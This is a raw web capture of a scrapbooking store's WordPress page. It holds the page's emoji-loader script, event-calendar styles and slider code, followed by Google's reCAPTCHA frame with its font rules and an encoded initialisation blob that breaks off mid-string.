			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://www.scrapbookstation.com/wp-includes/js/wp-emoji-loader.js
</script>
<style id='tribe-events-pro-views-v2-full-inline-css' class='tec-customizer-inline-style' type='text/css'>
:root {
				/* Customizer-added Global Event styles */
				--tec-font-family-sans-serif: inherit;
--tec-font-family-base: inherit;
--tec-font-size-0: 12px;
--tec-font-size-1: 14px;
--tec-font-size-2: 16px;
--tec-font-size-3: 18px;
--tec-font-size-4: 20px;
--tec-font-size-5: 23px;
--tec-font-size-6: 25px;
--tec-font-size-7: 27px;
--tec-font-size-8: 32px;
--tec-font-size-9: 36px;
--tec-font-size-10: 47px;
--tec-color-link-primary: #e27dcf;
--tec-color-link-accent: #e27dcf;
--tec-color-link-accent-hover: rgba(226,125,207, 0.8);
--tec-color-accent-primary: #e27dcf;
--tec-color-accent-primary-hover: rgba(226,125,207,0.8);
--tec-color-accent-primary-multiday: rgba(226,125,207,0.24);
--tec-color-accent-primary-multiday-hover: rgba(226,125,207,0.34);
--tec-color-accent-primary-active: rgba(226,125,207,0.9);
--tec-color-accent-primary-background: rgba(226,125,207,0.07);
--tec-color-background-secondary-datepicker: rgba(226,125,207,0.5);
--tec-color-accent-primary-background-datepicker: #e27dcf;
--tec-color-button-primary: #e27dcf;
--tec-color-button-primary-hover: rgba(226,125,207,0.8);
--tec-color-button-primary-active: rgba(226,125,207,0.9);
--tec-color-button-primary-background: rgba(226,125,207,0.07);
--tec-color-day-marker-current-month: #e27dcf;
--tec-color-day-marker-current-month-hover: rgba(226,125,207,0.8);
--tec-color-day-marker-current-month-active: rgba(226,125,207,0.9);
			}:root {
				/* Customizer-added Events Bar styles */
				--tec-color-background-events-bar-submit-button: #e27dcf;
--tec-color-background-events-bar-submit-button-hover: rgba(226,125,207, 0.8);
--tec-color-background-events-bar-submit-button-active: rgba(226,125,207, 0.9);
			}:root {
				/* Customizer-added Month View styles */
				--tec-color-background-month-grid: #fff;
--tec-color-background-primary-multiday: rgba(255,255,255, 0.24);
--tec-color-background-primary-multiday-hover: rgba(255,255,255, 0.34);
--tec-color-background-primary-multiday-active: rgba(255,255,255, 0.34);
--tec-color-background-secondary-multiday: rgba(255,255,255, 0.24);
--tec-color-background-secondary-multiday-hover: rgba(255,255,255, 0.34);
			}
</style>
<script>
var listItems = document.getElementById('services').querySelectorAll('.elementor-icon-list-item');
var slides = document.getElementById('services').querySelectorAll('.swiper-slide');

// Add an event listener to each list item
listItems.forEach(function(listItem, index) {
  listItem.addEventListener('mouseenter', function() {
    // Remove the "active" class from all slides
    slides.forEach(function(slide) {
      slide.classList.remove('swiper-slide-active');
    });
    
    // Add the "active" class to the corresponding slide
    slides[index].classList.add('swiper-slide-active');
  });
});
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdG8skrAAAAAHG0XCORv-FkbuhBc3caWlOFamMH&co=aHR0cHM6Ly93d3cuc2NyYXBib29rc3RhdGlvbi5jb206NDQz&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ce51o0m5zxoc
body_size: 49473
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="h2y93GrKqLqmp4y4jRv7Dg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="h2y93GrKqLqmp4y4jRv7Dg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="h2y93GrKqLqmp4y4jRv7Dg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22XsKew4oaw6fChcO0S8O8wrF+OsKuDsK1eVRww7HDrzzDjsK/wpbCvl3Dvl/DjiALaA8tewASfcKuwrZkwqtGIx0lw6TCrQRRw63CiVN5wpAPKljClUYrw73Cl8Kqw75CD3fCsHXDs8KNNsKpwrDDjGgFIMK2wrXDrMK1I0kPwo3CoMO0TcOVwo7DnzTDkF01fMK4wrXDt8OvYMKWwrxFw4UcNV/CtsKkDjZ8KjnCnUTDnsKzw67CmcOtw5zCicOwZMKWwoHDphTDpyTDm2IUwoDDscKtZMKBEcKeIGkdwrM/wro6eATDqAl4w6DCoDfCl0x2wobDjTjDnUZUw5/DsmUOw5YBw67DrDLCmCQ/w7/CiHpjKWBtcWXDiCErLMOkTFXCm8OgW8Ocwr5uDcK9wq3CtMOAw6TCuQXCnngeLCIaIWc/w6jDmitbWAPCu2hUwpLCksOiw6ZTA8O/[base64]/DgQjDkkvCm8OMwr9KDB7CqmMLwoxaw791w6FcJMOvJR1aw53CqMKQw63CvwjCkgjCgU3ClW7CihphV8OrKUdCBcK4wr7DgQgBw7PCqi3Du8KXJsKKBUXDmcKPw6LCpyvDhAg+w5zCrzkRQ0V3wr9YNMOJBsK3w47CjH7CjVPCn8KNWMKfPxpeRRwWw6/DnMKbw7LCrUlqWwTDmQg4AsO6dAF7TyPDl0zDgxoSwqYzwqAxaMK/wrh1w4U8wqN+eMO9aXE9KA/CoVzCpjUtVwQTQxLDrsKew4k7w7PDs8OQw5t9wpPCqsKZAxFmwqzCgTDCtXxIYcOJc